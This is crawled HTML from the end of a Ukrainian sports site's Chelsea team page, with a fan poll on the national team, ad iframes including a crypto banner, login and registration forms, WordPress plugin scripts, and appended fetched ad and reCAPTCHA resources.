                              <a href="mailto:?subject=Челсі&#038;body=https://sportyvka.com.ua/joomsport_team/chelsi" class="link email" target="_blank" >
                                <i class="fa fa-envelope-o"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://sportyvka.com.ua/joomsport_team/chelsi&#038;title=%D0%A7%D0%B5%D0%BB%D1%81%D1%96" class="link linkedin" target="_blank" >
                                <i class="fa fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://sportyvka.com.ua/joomsport_team/chelsi&#038;text&#038;title=%D0%A7%D0%B5%D0%BB%D1%81%D1%96" class="link telegram" target="_blank" >
                                <i class="fa fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a>    
                          </div>
                    </div>

                                <div class="clearfix mb-3"></div>
                                          </article>

              

            </div>
            <div class="clearfix mb-4"></div>
                        
      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-60" class="widget mg-widget widget_block">
<h1 class="has-text-align-center wp-block-heading"><strong><a rel="noreferrer noopener" href="https://www.flashscore.ua/" target="_blank">LIVE результати</a></strong></h1>
</div><div id="text-9" class="widget mg-widget widget_text">			<div class="textwidget"><p><span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-bal"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-bal-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-100x100.png 100w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled.png 128w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-bal-amount">0</span></span></span><span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-ok"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-ok-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material.png 64w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-ok-amount">0</span></span></span> <span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-credit"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-credit-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat.png 64w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-credit-amount">0</span></span></span> <span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-monet"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-monet-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/279-2795468_dogecoin-collector-coin-gold-dogecoin-logo-hd-png-e1616295351103-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-monet-amount">0</span></span></span></p>
</div>
		</div><div id="yop_poll_widget-3" class="widget mg-widget widget_yop_poll_widget"><div class="mg-wid-title"><h6><span class="bg">Опитування</span></h6></div><div class='bootstrap-yop yop-poll-mc'>
							<div class="basic-yop-poll-container" style="background-color:#fb6911; border:0px; border-style:solid; border-color:#fb6911; border-radius:0px; padding:10px 10px;" data-id="68" data-temp="basic" data-skin="minimal" data-cscheme="black" data-cap="0" data-access="guest" data-tid="" data-uid="b94cd377c3a71922f8cec0d951aa43f0" data-pid="16613" data-resdet="percentages" data-show-results-to="guest" data-show-results-moment="after-vote" data-show-results-only="false" data-show-message="true" data-show-results-as="bar" data-sort-results-by="as-defined" data-sort-results-rule="asc"data-is-ended="0" data-gdpr="no" data-gdpr-sol="consent" data-css=".basic-yop-poll-container[data-uid] .basic-vote { text-align: center; }" data-counter="0" data-load-with="1" data-notification-section="top"><div class="row"><div class="col-md-12"><div class="basic-inner"><div class="basic-message hide" style="border-left: 10px solid #008000; padding: 0px 10px;" data-error="#ff0000" data-success="#008000"><p class="basic-message-text" style="color:#000000; font-size:14px; font-weight:normal;"></p></div><div class="basic-overlay hide"><div class="basic-vote-options"></div><div class="basic-preloader"><div class="basic-windows8"><div class="basic-wBall basic-wBall_1"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_2"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_3"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_4"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_5"><div class="basic-wInnerBall"></div></div></div></div></div><form class="basic-form"><input type="hidden" name="_token" value="d8c5f372b7"><div class="basic-elements"><div class="basic-element basic-question basic-question-text-vertical" data-id="110" data-uid="c268ad01636f98f01fc28d9e221173f4" data-type="question" data-question-type="text" data-min="1" data-max="1" data-display="vertical" data-colnum="" data-display-others="no" data-others-color="" data-others=""><div class="basic-question-title"><h5 style="color:#ffffff; font-size:16px; font-weight:normal; text-align:center;">Хто винен в останніх невдачах збірної України з футболу?</h5></div><ul class="basic-answers"><li class="basic-answer" style="padding:0px 0px;" data-id="862" data-type="text" data-vn="707" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[862]" class="basic-answer-label"><input type="radio" id="answer[862]" name="answer[110]" value="862"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Ребров</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="863" data-type="text" data-vn="427" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[863]" class="basic-answer-label"><input type="radio" id="answer[863]" name="answer[110]" value="863"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Слабкий склад</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="864" data-type="text" data-vn="188" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[864]" class="basic-answer-label"><input type="radio" id="answer[864]" name="answer[110]" value="864"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Просто не щастить</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="865" data-type="text" data-vn="14" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[865]" class="basic-answer-label"><input type="radio" id="answer[865]" name="answer[110]" value="865"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Арбітри</span></label></div></li></ul></div><div class="clearfix"></div></div><div class="basic-stats text-center"><span class="basic-stats-votes"><span class="basic-stats-votes-number">1336</span><span class="basic-stats-votes-text">&nbsp;</span></span></div><div class="basic-vote"><a href="#" class="button basic-vote-button" style="background:#ffffff; border:1px; border-style: solid; border-color:#000000; border-radius:0px; padding:5px 10px; color:#000000; font-size:14px; font-weight:normal;">Проголосувати</a><a href="#" class="button basic-results-button" style="background:#ffffff; border:1px; border-style: solid; border-color:#000000; border-radius:0px; padding:5px 10px; color:#000000; font-size:14px; font-weight:normal;">Результати</a></div></form></div></div></div></div>
						</div></div><div id="block-68" class="widget mg-widget widget_block"><iframe data-aa='2299009' src='//ad.a-ads.com/2299009?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>	</div>
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container">
                        <div class="row">
                          <div class="widget_text widget col-md-12 col-sm-6"><div id="custom_html-28" class="widget_text widget mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863"
     crossorigin="anonymous"></script>
<!-- hor -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9920243526925863"
     data-ad-slot="6142849550"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src='https://crypto-fire.website/mine/partner/Orelo' scrolling='no' style='border: 0px;width: 728px;height: 90px;'></iframe></div></div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                           </div>

                              
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://uk.wordpress.org/">
								Сайт працює на WordPress								</a>
								<span class="sep"> | </span>
								Тема:Newses за <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-meniu-pidvalu" class="info-right"><li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a class="nav-link" title="Правила" href="https://sportyvka.com.ua/pravyla">Правила</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a class="nav-link" title="Газетний варіант" href="https://sportyvka.com.ua/hazeta">Газетний варіант</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a class="nav-link" title="Рейтинги" href="https://sportyvka.com.ua/naypopuliarnishe">Рейтинги</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a class="nav-link" title="Напишіть нам" href="https://sportyvka.com.ua/napyshit">Напишіть нам</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4174"><a class="nav-link" title="Політика конфіденційності" href="https://sportyvka.com.ua/politika-konfidencijnosti">Політика конфіденційності</a></li>
<li id="menu-item-4290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4290"><a class="nav-link" title="Рекламодавцям" href="https://sportyvka.com.ua/reklamodavcyam">Рекламодавцям</a></li>
<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a class="nav-link" title="Допомога" href="https://sportyvka.com.ua/dopomoga">Допомога</a></li>
<li id="menu-item-12726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12726"><a class="nav-link" title="Магазин" href="https://sportyvka.com.ua/mahazyn">Магазин</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->

<div id="recallbar">
    <div class="rcb_left">

				
        <div class="rcb_icon">
            <a href="/">
                <i class="rcli fa-home" aria-hidden="true"></i>
                <div class="rcb_hiden"><span>Домашня сторінка</span></div>
            </a>
        </div>

								            <div class="rcb_icon">
                <a href="#" class="rcl-login">
                    <i class="rcli fa-sign-in"
                       aria-hidden="true"></i><span>Увійти</span>
                    <div class="rcb_hiden"><span>Увійти</span></div>
                </a>
            </div>
			                <div class="rcb_icon">
                    <a href="#" class="rcl-register">
                        <i class="rcli fa-book"
                           aria-hidden="true"></i><span>Реєстрація</span>
                        <div class="rcb_hiden"><span>Реєстрація</span></div>
                    </a>
                </div>
							
		
    </div>

    <div class="rcb_right">
        <div class="rcb_icons">
			        </div>

		    </div>
</div>
<div id="rcl-overlay"></div>
        <div id="rcl-popup"></div><div class="rcl-loginform rcl-loginform-full panel_lk_recall floatform">
<div class="form-tab-rcl" id="login-form-rcl" style="display:block;">
    <div class="form_head">
        <div class="form_auth form_active">Авторизація</div>
		            <div class="form_reg">
				                    <a href="#" class="link-register-rcl link-tab-rcl ">
						Реєстрація                    </a>
				            </div>
		    </div>

    <div class="form-block-rcl"></div>

	
    <form action="/joomsport_team/chelsi?sid=50663&#038;action-rcl=login" method="post">
        <div class="form-block-rcl default-field">
            <input required type="text" placeholder="Логін"
                   value="" name="user_login">
            <i class="rcli fa-user"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl default-field">
            <input required type="password" placeholder="Пароль"
                   value="" name="user_pass">
            <i class="rcli fa-lock"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl">
			
            <div class="default-field rcl-field-input type-checkbox-input">
                <div class="rcl-checkbox-box">
                    <input type="checkbox" id="chck_remember" class="checkbox-custom" value="1" name="rememberme">
                    <label class="block-label"
                           for="chck_remember">Запам&#039;ятати</label>
                </div>
            </div>
        </div>
        <div class="form-block-rcl">
			<a href='javascript:void(0);' title='Увійти' onclick='rcl_submit_form(this);return false;' class='rcl-bttn link-tab-form rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-sign-in"></i><span class="rcl-bttn__text">Увійти</span></a>            <a href="#"
               class="link-remember-rcl link-tab-rcl ">Втратили пароль                ?</a>
			<input type="hidden" id="login_wpnonce" name="login_wpnonce" value="7b29c6cb59" /><input type="hidden" name="_wp_http_referer" value="/joomsport_team/chelsi?sid=50663" />            <input type="hidden" name="redirect_to" value="/joomsport_team/chelsi?sid=50663&#038;action-rcl=login">
        </div>
    </form>
</div>

<div class="form-tab-rcl" id="register-form-rcl" style="">
    <div class="form_head">
        <div class="form_auth">
			                <a href="#" class="link-login-rcl link-tab-rcl">
					Авторизація                </a>
			        </div>
        <div class="form_reg form_active">Реєстрація</div>
    </div>

    <div class="form-block-rcl"></div>

		
    <form action="/joomsport_team/chelsi?sid=50663&#038;action-rcl=register" method="post" enctype="multipart/form-data">
        <div class="form-block-rcl default-field">
            <input required type="text" placeholder="Логін"
                   value="" name="user_login" id="login-user">
            <i class="rcli fa-user"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl default-field">
            <input required type="email" placeholder="E-mail"
                   value="" name="user_email" id="email-user">
            <i class="rcli fa-at"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl form_extend">
			<div class="form-block-rcl default-field"><input placeholder="Пароль" required id="primary-pass-user" type="password"  name="user_pass"><i class="rcli fa-lock"></i><span class="required">*</span></div><div class="form-block-rcl default-field">
                    <input placeholder="Повторіть пароль ще раз" required id="secondary-pass-user" type="password" name="user_secondary_pass">
                    <i class="rcli fa-lock"></i>
                    <span class="required">*</span>
                <div id="notice-chek-password"></div>
            </div>
            <script>jQuery(function(){
            jQuery("#registerform,.form-tab-rcl").on("keyup","#secondary-pass-user",function(){
                let notice = "Паролі співпадають!";
                if(jQuery("#primary-pass-user").val() !== jQuery(this).val()){
					notice = "Паролі не співпадають!";
                }
                jQuery("#notice-chek-password").html("<span class='login-error'>" + notice + "</span>");
            });});
        </script><!-- Noptin Newsletters - https://noptin.com/ --><p class='noptin_registration_form_optin_checkbox_wrapper'>			<label class="noptin-integration-subscription-checkbox noptin-integration-subscription-checkbox-registration_form" >
				<input type="checkbox" name="noptin-subscribe" value="1" />
				<span>Я хочу отримувати новини з сайту</span>
			</label>
		</p><!-- / Noptin Newsletters -->        </div>
        <div class="form-block-rcl">
			<a href='javascript:void(0);' title='Реєстрація' onclick='rcl_submit_form(this);return false;' class='rcl-bttn rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-book"></i><span class="rcl-bttn__text">Реєстрація</span></a>
			<input type="hidden" id="register_wpnonce" name="register_wpnonce" value="bed98f76bc" /><input type="hidden" name="_wp_http_referer" value="/joomsport_team/chelsi?sid=50663" />            <input type="hidden" name="redirect_to" value="/joomsport_team/chelsi?sid=50663&#038;action-rcl=register">
        </div>
    </form>
</div><div class="form-tab-rcl" id="remember-form-rcl">
    <div class="form_head form_rmmbr">
        <a href="#" class="link-login-rcl link-tab-rcl ">Авторизація</a>
		            <a href="#" class="link-register-rcl link-tab-rcl ">Реєстрація</a>
		    </div>
    <span class="form-title">Генерація паролю</span>

    <div class="form-block-rcl"></div>

	        <form action="https://sportyvka.com.ua/wp-login.php?action=lostpassword" method="post">
            <div class="form-block-rcl default-field">
                <input required type="text" placeholder="Ім&#039;я користувача або e-mail"
                       name="user_login">
                <i class="rcli fa-key"></i>
            </div>
            <div class="form-block-rcl">
				            </div>
            <div class="form-block-rcl">
				<a href='javascript:void(0);' title='Отримати новий пароль' onclick='rcl_submit_form(this);return false;' class='rcl-bttn link-tab-form rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-envelope"></i><span class="rcl-bttn__text">Отримати новий пароль</span></a>				<input type="hidden" id="_wpnonce" name="_wpnonce" value="e0c2b8a055" /><input type="hidden" name="_wp_http_referer" value="/joomsport_team/chelsi?sid=50663" />                <input type="hidden" name="redirect_to" value="/joomsport_team/chelsi?sid=50663&#038;remember=success&#038;action-rcl=remember">
            </div>
        </form>
	</div>

</div><script>rcl_do_action("rcl_login_form","floatform")</script><script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sportyvka.com.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='gamipress-js-js-extra'>
/* <![CDATA[ */
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"bf503d2b4b","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"bf503d2b4b","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"bf503d2b4b","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"bf503d2b4b","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"bf503d2b4b","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/js/gamipress.min.js?ver=2.7.1' id='gamipress-js-js'></script>
<script type='text/javascript' id='gamipress-events-js-js-extra'>
/* <![CDATA[ */
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"bf503d2b4b","user_id":"0","post_id":"16613","server_date":"2025-12-23","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"bf503d2b4b","user_id":"0","post_id":"16613","server_date":"2025-12-23","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"bf503d2b4b","user_id":"0","post_id":"16613","server_date":"2025-12-23","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"bf503d2b4b","user_id":"0","post_id":"16613","server_date":"2025-12-23","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"bf503d2b4b","user_id":"0","post_id":"16613","server_date":"2025-12-23","debug_mode":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/js/gamipress-events.min.js?ver=2.7.1' id='gamipress-events-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","currentText":"\u0421\u044c\u043e\u0433\u043e\u0434\u043d\u0456","monthNames":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"monthNamesShort":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"nextText":"\u0414\u0430\u043b\u0456","prevText":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","dayNames":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"dd.mm.yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='noptin_front-js-extra'>
/* <![CDATA[ */
var noptin = {"ajaxurl":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","resturl":"https:\/\/sportyvka.com.ua\/wp-json\/noptin\/v1\/form","nonce":"9c15042ea5","cookie":"","cookie_path":"\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/newsletter-optin-box/includes/assets/js/dist/frontend.js?ver=1662681038' id='noptin_front-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/custom.js?ver=6.3.7' id='newses-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<script>rcl_do_action("rcl_footer")</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crypto-fire.website/mine/partner/Orelo
body_size: 300
content:






<!DOCTYPE html>

<html>
<body style="margin: 0px;">
    

<iframe scrolling="no" src="https://cryptocoinsad.com/ads/show.php?a=252942&b=398013" style="overflow: hidden; width: 728px; height: 90px;" frameborder="0"></iframe><a href="https://crypto-fire.website" target="_blank"><img src="https://crypto-fire.website/728.gif"></a>





</body></html>







--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR&co=aHR0cHM6Ly9zcG9ydHl2a2EuY29tLnVhOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bzrt3yfitrzg
body_size: 48217
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
